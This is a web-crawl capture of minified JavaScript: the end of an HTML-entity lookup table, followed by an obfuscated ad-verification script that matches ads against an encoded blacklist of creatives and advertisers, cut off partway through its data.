strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=Zone.764fe86aaa8c4c191196.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/bl-e1dc14e-36f995ac.js
body_size: 63883
content:
function F1pB1F(){var Wc=['z2v0','ChjLCgXHy2u','AgfZvMfSDwu','mZy0otKXotKXna','ndu0nJm4nZe3ma','mtG1odmWrwvKDuHX','otu0ndnvt0zvyxO','ntC3mdu0ndu5mG','BwfW','mJq4mtK0otm','mMngAxj1ra','mtu0mdG4ntm','qKjt','mZyZndK1nti2nW','mZu5nJy2otaWmq','zNjLzxPL','ntC0ndy5otC1ma','mZq1ntGYmtm','[base64]','mtiZnda4mtm','zMLUza','Ce0NwxaVDY90n3PizwT+j3vLjuTYoJbJDgTmw3f2qZ10vv82B1eXzhjUztLImgn3CfO4u3jtn3nTDu47A1TEj2DgE0bItvfryM1BnwuWkgjNtdbDyx5Xvxi3kwrTC0OLA1TLE3a6sgvZlLHXCtDImhfzvuq','mZy1ode1mdK5nW','BNvTyMvY','ndy1otm0ndm3mG','nKHdB3nitW','mZuWoda4ntq1nW','ntC4mJGZmZaZna','BgvUz3rO','zxzLCNK','mZu2mtuYmtq1ma','mZyZnJG4mZm0nW','C3rYAw5N','mtiZndiXmZm','mtG5ody3nZm','nta0mZy1ndKXnq','B2jQzwn0','mZy1nZy0nJi1nq','mtiZnZK1nZmZ','mtu2mZK1ntmZ','yxbWBhK','n3zss1nPra','nty2mdi1nJiYma','zILyrxWHmtXWrwXtrIvYneDUqhrpnJLvrgfNExK0yYrboeS6qvHzvuzJjdLbyJPrquvGjhzbyfT2p0rEq19GiKuLkZi','mtqWnZyXmZm','mJuYnZa1mKPmzKHeCW','A2v5','ntC2oteXnJe1mG','C2vHCMnO','nJGYmtuWntu0oq','mZu5ntmWntK5nq','ntC3odq1nZe0nW','ywr2zxj0AxnLCNm','nteYmZy3mdyZoq','CgXHDgzVCM1Z','zMvHDhvYzxm','ChjVDg90ExbL','Dg9mB3DLCKnHC2u','zNvUy3rPB24','mJaZmdrJAgvquvK','mZyXotG1ntu4na','mZyXnZq5ntKYoq','mZy0mZC2nZi0ma','mZy0otG0ndGZnq','mZiZntKZmdy5mW','C3jVEgrS','y2HPBgrYzw4','mZyYmdeYoda0ma','y2fTCgfPz25Z','Aw5Zzxj0tM9Kzq','Chv0','nZmYmZK5nda0nq','mZuZotq0ntaWmW','mZy2mde2ody1mq','q2fTCgfPz25Z','mZy1mdiWmZmZnW','mZy0mtuXodiYoq','mZyYmdy4mtK3oq','ntC3mZaYnZKXoq','mZu5mtK3ndeYmW','yM9VBgvHBG','mZyYmdeZmZu5oq','z2v0vMfSDwu','mZy0oti4mtm0nW','mtC5nJmWrLD1BMHo','mtq4nJm4mtm','ntCZodiYnZmYmW','otqYoti4otm','mZyYnZqZotGYmq','C3jVEa','CgXHy2vTzw50uMvWB3j0uMf0Aw8','qMXHy2TSAxn0','A2v5CW','DMfSDwu','tgLUzuL0zw1Z','AgfZt3DUuhjVCgvYDhK','mZy0mZC0otC0na','ndK0odG5ndC5na','AxrLBxm','mtiZtLboq0jh','ntC3mde4nZy3mW','mZy0nJy0nJC2oq','ndK0nZG3mZCZoa','mZyXmZi5mdCXma','zgvMAw5LuhjVCgvYDhK','y29Uy2f0','mZy0mtKWnde4oa','nteYmZy3mte1nq','nteYndaZotu1ma','ntC3nJyYodm2mq','Cg9ZDhbSywnL','Ce1PCw5hwY5ZsL9LBvf3lg06uKjplJCPs1Hkxu57xtL5rhbPt3vrnKWTvLDbsfjoquHuxa','mZyZnZy5odm5nW','AxnbCNjHEq','mtC4ndu1mtmZ','zgvMyxvSDa','CMvKDwnL','mZu5mJu1ndyWnW','mZy0otiZndCYmq','mZm1ntG0nJq5mW','C2HPzNq','ndq3mteWmZK0mG','ntiWnZi3mti0nW','ndq5mZKXmZuYmq','mZyZotiXmJGYoq','C3bSAwnL','nJGYndaXndi3nq','ywfPx2n3','y29UC3rYDwn0B3i','mZu5nJK3mdyZmq','mZy1mta4ote4nq','mJC3mta1mZm','CM9VDa','nty4ndiXmJuXnG','mZu5odCXmtm4mW','ywrKrxzLBNrmAxn0zw5LCG','mZyZmJm4mtCWma','yMXHy2TSAxn0lq','kcGOlISPkYKRksSK','mZy0mZK5nJuZnG','ntC4mJq0mtm1ma','mZi4nZy0oti5mW','qwr2zxj0AxnLCNm','yMXHy2TSAxn0','vg9Rzw4','nduWmZmXodKXoa','otL3rvD5Dfq','mZu5mJmYmZi3nq','qwrvBML0CW','mZy0otGYnte5oa','mZu5mZm3nJe0nW','mJmXntGWmgrQrMXgDG','y3jLyxrPDMvZ','ntiYnJqYmZu1ma','mZiYmZi0mJiYmG','Dg9tDhjPBMC','uLjv','ndK5mty2odi0nW','mtiZndCWntm','ndK5ndu0mta3nG','ugXHDgzVCM1Z','mZu4mtm2ntm0ma','Aw5KzxHpzG','y2fSBa','C2v0vMfSDwu','ywr1BML0CW','mZu4mJu1mZu4mW','mZy1nZyWntaYoq','DxnLCKfNzw50','mZu0otiXotm0mG','mZqXnZGXmdeZ','Dw5ZAgLMDa','ntC1ntiZodm4mG','nJGYmZy5mdmWnG','CgfNzwHPzgu','yKrkAwqXAuTWv3SVzfuSAMj7ywXsuhm8zfDQFgK1vsXKtYiPzhbfB3bXwZLXtcLgA1rfENb8whnXkL4UCLP5rcDZytX1uurhDwqHsxjBCKjHmvrsAcONyg4UoLnXDcLgBtTFmxq/sLX1uLvgBs1IlMTWCLX1udrMCY5ijhbuqgXXnxrJCvv4Aa','mtC4mdqYmdKZ','ntu4ndi2ndq3oa','mZu2mtuXotaZmG','quHb','mZu1ntiZmJu1oq','mZu4mZqZmdyZna','mZyZmZy5ntK3ma','BgLUzwL0zw1Z','mtuXndKXnZm','mZy0nJe5otiWmG','mZu2nZa0odiXoq','mZyYnta1mZa5mq','CMf0Aw8','mZyXmJG3ntqWmq','mZy0otGXmti0oa','mZu1odGXodC4mq','mZyYmdy0ode0nq','yNv6EMzLzwq','z2v0tM9Kzq','mZy1odi0ntm1nW','otK1nJrnu2PstM8','mZi1EerUEfjQ','q3jLyxrPDMvZ','Cg9W'];F1pB1F=function(){return Wc;};return F1pB1F();}function F1pB1g(W,r){var F=F1pB1F();return F1pB1g=function(g,v){g=g-0x78;var D=F[g];if(F1pB1g['uqBoGP']===undefined){var N=function(b){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='',B=X+N;for(var E=0x0,z,G,I=0x0;G=b['charAt'](I++);~G&&(z=E%0x4?z*0x40+G:G,E++%0x4)?X+=B['charCodeAt'](I+0xa)-0xa!==0x0?String['fromCharCode'](0xff&z>>(-0x2*E&0x6)):E:0x0){G=u['indexOf'](G);}for(var f=0x0,t=X['length'];f<t;f++){o+='%'+('00'+X['charCodeAt'](f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};F1pB1g['bCWWuW']=N,W=arguments,F1pB1g['uqBoGP']=!![];}var n=F[0x0],Q=g+n,m=W[Q];if(!m){var b=function(u){this['nfbyAO']=u,this['eZTywc']=[0x1,0x0,0x0],this['wdVHFS']=function(){return'newState';},this['tmiRgC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VRJNyd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['RuYmTn']=function(){var u=new RegExp(this['tmiRgC']+this['VRJNyd']),X=u['test'](this['wdVHFS']['toString']())?--this['eZTywc'][0x1]:--this['eZTywc'][0x0];return this['sSvVRu'](X);},b['prototype']['sSvVRu']=function(u){if(!Boolean(~u))return u;return this['ApFrdx'](this['nfbyAO']);},b['prototype']['ApFrdx']=function(u){for(var X=0x0,o=this['eZTywc']['length'];X<o;X++){this['eZTywc']['push'](Math['round'](Math['random']())),o=this['eZTywc']['length'];}return u(this['eZTywc'][0x0]);},new b(F1pB1g)['RuYmTn'](),D=F1pB1g['bCWWuW'](D),W[Q]=D;}else D=m;return D;},F1pB1g(W,r);}(function(W,r){var W7=F1pB1g,F=W();while(!![]){try{var g=parseInt(W7(0x101))/0x1*(parseInt(W7(0x105))/0x2)+parseInt(W7(0x96))/0x3*(parseInt(W7(0x136))/0x4)+-parseInt(W7(0x87))/0x5*(parseInt(W7(0x114))/0x6)+-parseInt(W7(0x124))/0x7*(parseInt(W7(0xca))/0x8)+parseInt(W7(0xc5))/0x9*(parseInt(W7(0x100))/0xa)+-parseInt(W7(0x128))/0xb+-parseInt(W7(0xf7))/0xc*(-parseInt(W7(0xf8))/0xd);if(g===r)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(F1pB1F,0x27208));var xblacklist=function(W){var Wg=F1pB1g,F=(function(){var G=!![];return function(I,M){var c=G?function(){var W8=F1pB1g;if(M){var V=M[W8(0x123)](I,arguments);return M=null,V;}}:function(){};return G=![],c;};}());function g(G,I){var W9=F1pB1g;return Object[W9(0x133)][W9(0x92)][W9(0xd6)](G,I);}var D={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6};function y(y){try{y&&Object.keys(y).forEach(function(t){y[t]=null,delete y[t];});}catch(t){}}function N(G){try{return G!==G.top;}catch(t){return 1;}}function Q(G){var WW=F1pB1g,I=0x0;if(0x0===G[WW(0x117)])return''+I;for(var a=0,v=G.length;a<v;a+=1)I=(I<<5)-I+G.charCodeAt(a),I|=0;return(0x5f5e100*I)[WW(0xce)](0x24);}function m(){var Wr=F1pB1g;this[Wr(0x13d)]={},this[Wr(0x90)]=null,this[Wr(0xfd)]=!0x1;}function b(){var WF=F1pB1g;this[WF(0xb7)]=new m();}m[Wg(0x133)][Wg(0x85)]=function(){var Wv=Wg;return this[Wv(0x90)];},m[Wg(0x133)][Wg(0xd7)]=function(G){var WD=Wg;this[WD(0x90)]=G,this[WD(0xfd)]=!0x0;},m[Wg(0x133)][Wg(0xf5)]=function(G){var WN=Wg;return this[WN(0x13d)][G];},m[Wg(0x133)][Wg(0x78)]=function(G){return this.children[G]||(this.children[G]=new m());},b.prototype.insert=function(t,y){if(t&&'number'==typeof t.length){for(var a=this.root,v=t.length,p=0;p<v;p+=1)a=a.insertNode(t.charAt(p));a!==this.root&&(a.hasValue=!0,a.value=y);}},b[Wg(0x133)][Wg(0x12b)]=function(G,I){var Wn=Wg;if(void 0x0===I&&(I=!0x1),!G||Wn(0x11b)!=typeof G)return[];for(var a=G.length,v=[],p=0;p<a;p+=1)for(var n=this.root,k=p;k<=a&&n;k+=1){n.hasValue&&(!I||k===a&&G===n.getValue())&&v.push(n.getValue());var b=G.charAt(k),n=n.children[b];}return v;};var u={'Token':0x1,'Suffix':0x2,'Ahocorasick':0x3};function X(G){for(var y=new b(),a=G.length-1;0<=a;--a){var v=G[a];y.insert(v.t,v);}return y;}var B={},E={'type':u[Wg(0xc3)],'version':'1.0.0+e1dc14e','items':[{t:'g001g0T~',y:'6',p:[{t:'u{]Yv@x7Ai}fvW4#gcjYe?")g]OTfV!OcD\'dh4}9aEASe^d#nXl6qPm}GMEqCL`RJ?!qokGWo)4"heD[lN^-u&?<rr5GOYPNvrsS',a:19,y:'6'},{t:'av)~e5TmTyA<ip4|k*OcLL]RuHW5AYG<v*JdOW#uDOe}c}j+rmlpon[RPze%pSX4pSmi',a:19,y:'6'},{t:'sN^PICz3Bw0BGH4RM1-@MzrX',a:19,y:'6'},{t:'hZoTXq1<hZtWWL[<hZTsWT0<hZ+4WK*<Ay~PBwskEu@nFdZ!x}Slz&N!PJi9oB&SPJi5HO7KBEz3FrLWDdiIcBcecE3X',a:19,y:'h'},{t:'g!\'Ti^bFf-^&tRev',a:19,y:'6'}],a:19},{t:'c/VwhO*LhNQC',y:'8',a:10},{t:'gI-eadusak(_',y:'v',a:10},{t:'a~md',y:'6',p:[{t:'sTt$sh:~sP#oc99zs#,tNE@<yuV\\BuFlNkerFw/1',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.w?O:U/B{67E82|gAlrp3+{',a:19,y:'6'},{t:'e4,Fl?8?G=oRz";pt6U<AuAuKqqIuE91LonQLonJ',a:19,y:'6'},{t:'rsB`n}9=q=YKrT+SPov7DqFnFcm#M#\\@vVyYvVK9',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sO7Et_mys/I3t,"Ee.FXnu"5F/5[N~ejEb0NMDlYMDlL',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.d{Pc{Tr5V_o5-5cW5.cJ\'c',a:19,y:'6'},{t:'Brw*B_bSe{A3lY8wjLn1nI7udbzSp.9+LF7$C:nYBixthD^/tw\'pJ@!RAVuwLowWBxXONfVxlWJBH0z$HSEJ',a:19,y:'6'},{t:'Brw*B_bSjW1`n6noe5{blB_qa/QmtALKQ`=1Cx/sEL,_g-pSp_(FGEw`Fz|!P;pGE1X8N&M&nTe7IsN(IleF',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sTtIoAnAt2}VsygfetEaiH$XOR9<qOLeqOK5',a:19,y:'6'},{t:'u%gGa%@ZBJ6`PtwuM|S(t~J6h1A}',a:19,y:'6'},{t:'sTt$sh:~sP#oO@gtrO0Mh!wqkQa4IZ0!K[UmBMKMO\'g6',a:19,y:'6'},{t:'u%@[atwCxz1tJ4O(I&OSv-s[v+^A',a:19,y:'6'},{t:'sAZ{i?fZrl%rlz+ZKOeJKN*j',a:19,y:'6'}],a:19},{t:'f@4vgqx2g3T)g1\\.',y:'h',a:10},{t:'gf@%js+Pi,D1i,F{',y:'p',a:10},{t:'b~4$gNfpiXvna__#a{c-',y:'8',a:10},{t:'JO.<au4Sp83}p8-c',y:'0',a:10},{t:'ig{uaCj+gj]*dTR9c|()da0t',y:'h',a:10},{t:'cmHrcmu(',y:'8',a:10},{t:'b~Y]eJ52eJUY',y:'h',a:10},{t:'d`;2d,3AgR~-gR~%',y:'0',a:10},{t:'k\'P<f!(|f#iZ',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'c/VH',a:10,y:'8'}]},{t:'b1HAh`:_h`z%',y:'p',a:10},{t:'g!Hpi:,lfoe]fmPf',y:'a',a:10},{t:'fS`%cLuwizf~nd2N',y:'0',a:10},{t:'EA]<d)0bb.\\bdbvXdbvU',y:'d',a:10},{t:'d6*MlX_~ryi=ryk{',y:'0',a:10},{t:'nUb[dlCcdlCh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IjeE!haS!*rr{v',y:'h',a:10},{t:'bEzNj^NhpVt!q78eowqrm~QOmVFo',y:'v',a:10},{t:'a@V0a1K`ehEJg(*yd=T,',y:'p',a:10},{t:'hp\'bJy[<ho}3TdO<d.$Yd.$T',y:'h',a:10},{t:'bDJ/np\'<g3L5ez#bez4?',y:'c',a:10},{t:'b:o_d$D9hFBfhFA.',y:'a',a:10},{t:'gi}4f2r;f2o{',y:'h',a:10},{t:'dEO:fSq=aC8jaCXv',y:'p',a:10},{t:'bDs<hq7xhqV[',y:'r',a:10},{t:'nUbmclEAclD,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.oavp1avpO',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.[cqk}cqlr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs0,gF,9gF_i',y:'r',a:10},{t:'nl*_.Sp<.R=<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H#R<g+t]e4Klg,"Sf~i"f~sM',y:'4',a:10},{t:'bEw%m]l<p,"6',y:'4',a:10},{t:'b|?5g\\]?hl(#dF`kdF`f',y:'p',a:10},{t:'amKoeF"XiCg:hLB[nWU2',y:'p',a:10},{t:'EA=<.A9<aQ2]c}=Lc{~C',y:'p',a:10},{t:'gjo\\ev"jgV^.gV^\'',y:'h',a:10},{t:'f*zij9N"i;$?iNCsiNnt',y:'p',a:10},{t:'pNZ^n5&,oN])n20\'tKm:tKnF',y:'w',a:10},{t:'f{#RidqGidqt',y:'p',a:10},{t:'gjoof_x2r(Z}i$l\'ue?~izhyiy{^',y:'a',a:10},{t:'nT.[b"&jb"&t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g9*[gXi%',y:'0',a:10},{t:'kx\\MdB{;j|HOb-`Cn7{a',y:'v',a:10},{t:'fs3tc_U.inwJjUa`b1xab1xl',y:'0',a:10},{t:'pFc-]G]<',y:'d',a:10},{t:'l[WZ',y:'v',p:[{t:'nw:@P4E<l6led\'([d\'Za',a:10,y:'v'},{t:'nw^@b9Uxo;M!aT}baT4t',a:10,y:'v'},{t:'nw:kRl"<mzc+di?\\djwt',a:10,y:'v'},{t:'nw:=b^Lyk=D8b4o)b4Lo',a:10,y:'v'},{t:'nw\'Zb^Mzl^x0.?x<.9/<',a:10,y:'v'},{t:'nxD_dr;1lK~xdN84dN]}',a:10,y:'v'},{t:'nw:(b8(dn8h1%{X<&gr<',a:10,y:'v'},{t:'nqOU{fW<ne-3a\\w3a\\Ki',a:10,y:'v'},{t:'nxDlcFiworlWenVhenB7',a:10,y:'v'},{t:'nw[M?=7<o;32aQxYaQbp',a:10,y:'v'},{t:'nxD"a`c$o7d3-o}<-q~<',a:10,y:'v'},{t:'nxGf[:I<lF^/b|]Kc`hy',a:10,y:'v'},{t:'nxD,cDEAj&4$as5{asIw',a:10,y:'v'},{t:'nw"D/B`<l8v/dpG|dp7N',a:10,y:'v'},{t:'nxE4dq_.nV8^c+k<cQj<',a:10,y:'v'},{t:'nw]=bBIQnT{\'/[J</3{<',a:10,y:'v'},{t:'nqPudgB.kDthdfwzdfS`',a:10,y:'v'},{t:'nw"CauYXnUk1at\'paul~',a:10,y:'v'},{t:'nxDqcGnSnxRCcFWqcFz@',a:10,y:'v'},{t:'nqM:ddlrnp5tb_dDb_zG',a:10,y:'v'},{t:'nw]}awp:nt[rb9a5b9se',a:10,y:'v'},{t:'nxDqbiX0pjEidX[adX43',a:10,y:'v'},{t:'nw[KbiGEj%SKaw!:ax`m',a:10,y:'v'},{t:'nw"xav4=l7_SdlmGdk\\G',a:10,y:'v'},{t:'nqOR:wP<o?OHcmfWcmBY',a:10,y:'v'},{t:'nqMwcDZ7oj9Ob612b6_1',a:10,y:'v'},{t:'nw:)dN/ikwZ-cCm^cB\\;',a:10,y:'v'},{t:'nqOPb(J)oeutbV?2bWu|',a:10,y:'v'},{t:'nw]l?JC<o8YjbR_abR1@',a:10,y:'v'},{t:'nw\'W\']3<l^#=do+6doSR',a:10,y:'v'},{t:'nqOTbp6ipaG:ctbGctf_',a:10,y:'v'}]},{t:'cpbAhS9qhA7vnCpS',y:'p',a:10},{t:'fb7+eVQ-aKPj,le<,lh<',y:'a',a:10},{t:'cN3cdvIgulG+miPs',y:'p',a:10},{t:'arnOgt|-mvUy',y:'0',a:10},{t:'bDK5d$zab}}PiCbjiBta',y:'h',a:10},{t:'aPKLrDj|',y:'r',a:10},{t:'ixYTjhULhB^-nFj]',y:'a',a:10},{t:'g!:2h!9Fg8F.',y:'h',a:15},{t:'dZljh8:UNbP<Nb2<',y:'r',a:10},{t:'i\'5No"dLo"dr',y:'r',a:10},{t:'a*+PgY/!g@)Mg@^c',y:'p',a:10},{t:'rtAkr3ZQky(!lDZ{kV6*kV#[',y:'h',a:15},{t:'rtAkr3ZQky(]o8(&m#D9ucwcqZRi',y:'h',a:15},{t:'hNJshZ8&',y:'a',a:10},{t:'gm29f){&eH%7eHS2',y:'h',a:15},{t:'b1G#j~n!c}GGc}Gt',y:'v',a:10},{t:'cyu|b,=ict24n(~z',y:'h',a:10},{t:'id^ngSL#g$U$a,N`fy8[cH^Xa_By',y:'h',a:15},{t:'ixY/gv|#fL*2fL~T',y:'4',a:10},{t:'fARp^"-<dNc3dL%)',y:'h',a:10},{t:'cnTThQ.DnQ|dnQ:W',y:'e',a:10},{t:'fa$k?Z[<i`)ViTVYiTV9',y:'a',a:10},{t:'b~1pdoh}f_m3jvhte[&He[#I',y:'r',a:10},{t:'nR2[bwMGbwM+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY/i%r}g,wSl#B"',y:'p',a:10},{t:'EA,<iBG/{:O<}cC<',y:'t',a:10},{t:'dYzL/B=<k#4(k#4}',y:'r',a:10},{t:'cbw9cpnAhtrd',y:'d',a:10},{t:'JOs<fiG/f[*=ckq7t`s}',y:'4',a:10},{t:'fm1DgSjo',y:'h',a:10},{t:'egBQiPSLc~gnc~rX',y:'c',a:10},{t:'pF$xqAWSq:E)qIYYqQn@',y:'0',a:10},{t:'c/VHsR!#',y:'8',p:[{t:'as~C',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'g!GAF0P<g/m9e?[he?#d',y:'h',a:10},{t:'fs~Ri[bhb3+{b3+*',y:'p',a:10},{t:'fi/rh0OTel`<p=sM',y:'a',a:10},{t:'nUc3\'}C<\'}y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bX,Jboa~boa5',y:'v',a:10},{t:'au-2fm8CaD6iiwwBiwwO',y:'p',a:10},{t:'iKE(cR\\Ha_HgrVVE',y:'p',a:10},{t:'fXW!n.2<e.&Pe.&U',y:'0',a:10},{t:'hWe[m+\\<es\'Jhfz0hfzN',y:'4',a:10},{t:'ixZbiRenbxMWq*cb',y:'t',a:10},{t:'nU4Adp5pdp4=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i7[#o~4-',y:'t',a:10},{t:'d36Wej!(g|b_g?}A',y:'0',a:10},{t:'nUaIauR2auR\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT/!eFLXeFL"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs0laC!{iIC5h[Qpm3\\2',y:'p',a:10},{t:'bTj4fQpbuil(kYQ`onX_nM)*qraDqrar',y:'p',a:10},{t:'e]]<hQy@AT-<AT~<',y:'h',a:10},{t:'fu!jg/f2l4\'N',y:'a',a:10},{t:'nT|=cqgDcqgu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGSSjyUBhu-Wc_lWc_ip',y:'a',a:10},{t:'ixY.jhS.j`\\,',y:'p',a:10},{t:'m$hOa%)aa%)u',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'as[X9JH<f2Rgh,:D^DQ<^D1<',y:'p',a:10},{t:'nl*ea]Yka]Ym',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nUL$dOa1dOaw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xVrs;;e])Cqs/rhbUYhb9N',y:'4',a:10},{t:'aQ2WfuRrfu2v',y:'h',a:10},{t:'pM+9uVb~md/$medM',y:'w',a:10},{t:'fBLJpN+,pvVJ',y:'v',a:10},{t:'gf@%f1TcfPoO',y:'p',a:10},{t:'bEzNj^Nho~eBdL9anfO$dOPwj/++dNjidNoh',y:'t',a:10},{t:'h\\&#fdgvgY"VgZe@',y:'v',a:10},{t:'jj/ub?w=j4_tj4_n',y:'p',a:10},{t:'gjoof_xZtT3:eVWKry=Fj4_Kj4YC',y:'t',a:10},{t:'gjoof_x2pG/\'fHHMrcCDhlhJhlh4',y:'t',a:10},{t:'fv\'Vc[\'`e#`n@xw<hA9HsfUCsfUN',y:'h',a:10},{t:'bEB*p5\'blkcBt?9on:;uFW\\<FW}<',y:'a',a:10},{t:'aLq&c[kvr&gfm:PPiknI',y:'e',a:10},{t:'m$(XdfB|dfCD',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b4d1,R^<gj(Hgj\'v',y:'h',a:15},{t:'d{smfuy8ff#K',y:'8',a:10},{t:'hZo]hkT=c#%oieXyieXS',y:'h',a:15},{t:'b1`pip67iMcV',y:'r',a:10},{t:'iKy,e2W"bU~4fS@%iy~dnd|E',y:'h',a:10},{t:'cKcYV||<mBR<mBG<',y:'h',a:10},{t:'pBe.s#N?s#N,',y:'h',a:10},{t:'nAN}nV!vm%&nm$si',y:'h',a:10},{t:'dYC4h"`*Ix;<qqi7',y:'p',a:10},{t:'ghK8a)gNbulbeJ,)e4b+',y:'0',a:10},{t:'L^\\<vze<w2<',y:'0',a:10},{t:'b~Y]aLNRJPo<jrG<fYA8fXWf',y:'p',a:10},{t:'cN]:nHj<8z~<7WN<',y:'4',a:10},{t:'cbr1iGV8e,IKe,T4',y:'5',a:10},{t:'fBCah8:Ib(v(e9V~e9VX',y:'p',a:10},{t:'b:i(feL-iIV@hl_+hk29',y:'d',a:10},{t:'dtj<e?R5bL`7bH|[',y:'8',a:10},{t:'j-UXem7=e8\'Te"F?e,OS',y:'h',a:10},{t:'g1j,eI6.h\\e,dB)ldAaw',y:'0',a:10},{t:'nR0+EA0<EAH<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'hZqrhJ1fc?a4i4&0i4&3',y:'p',a:10},{t:'fb7)h:}%i]didG=pdG-l',y:'p',a:10},{t:'apH}h8:gf~z/hg`~fZp\\fZqc',y:'p',a:10},{t:'EA]<i|^<g%SN',y:'a',a:10},{t:'a*T[\'b^<a=aXa6r8a7)\\',y:'p',a:10},{t:'fzlvb![nb!@$',y:'8',a:10},{t:'glI_h#Z`jQf7edl"eb,G',y:'h',a:10},{t:'gf{[g+}Cjauft$8=t$8&',y:'r',a:10},{t:'fzjWf6[/f8Yf',y:'p',a:10},{t:'jj/jgv)PahU7af!}',y:'r',a:10},{t:'h[8<Kz&<eOL2eOLP',y:'a',a:10},{t:'IjZ<d%j3d#]2',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'ghK9dh&.',a:10,y:'8'}]},{t:'nTj2bw&mbw&R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[bw{`bw=7',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'d~a8c][Gi1nVa$%fbt9BrH<f?<',y:'p',a:10},{t:'kq|{bE:MhP_HuyzriH{\\$Oa<um"E/ZH<fSj5kkhQ',y:'8',a:10},{t:'fv\'Rc33Rdk[Ndk[Q',y:'p',a:10},{t:'csL_jZOyd.;2d/b)',y:'d',a:10},{t:'jj?[jfBFl1VMl17Z',y:'0',a:10},{t:'b1J(Jvu<gtLxdzk1dzkY',y:'4',a:10},{t:'hr/Vf^5"a&I1gTaZa1)#a1)4',y:'e',a:10},{t:'pM+9pRZ2',y:'w',a:10},{t:'nTj9atX%atXO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hM-0',y:'v',p:[{t:'y\\#!zjmE',a:10,y:'v'},{t:'ib\'[ib,V',a:10,y:'v'}]},{t:'gjoof_xYp/sdj+f:t@leeQfUe2k,',y:'4',a:10},{t:'nw[Cb%iJb%i#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]\\b#Awb#A`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6$a^W,amO"a#uza`{Cs6=?s5cG',y:'r',a:10},{t:'nU4\'cnK,cnLt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU6NbTS?bTTr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'obh<bhtTc6=5c6-L',y:'a',a:10},{t:'bEzNj^NhpVt!q78eowqrm~#Am~h5',y:'v',a:10},{t:'cN]]eRJN',y:'h',a:10},{t:'nR#3cn;)cn;M',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'lLw:bUx=bUAl',y:'p',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnc"]cVCWn:!ob"Xfs(